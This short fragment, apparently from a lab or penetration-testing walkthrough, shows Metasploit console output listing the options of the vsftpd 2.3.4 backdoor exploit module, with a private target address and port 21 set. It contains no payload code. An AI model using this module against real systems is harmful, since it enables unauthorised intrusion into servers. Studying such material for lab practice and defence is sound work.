 msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.62.189 yes The target address
RPORT 21 yes The target port (TCP)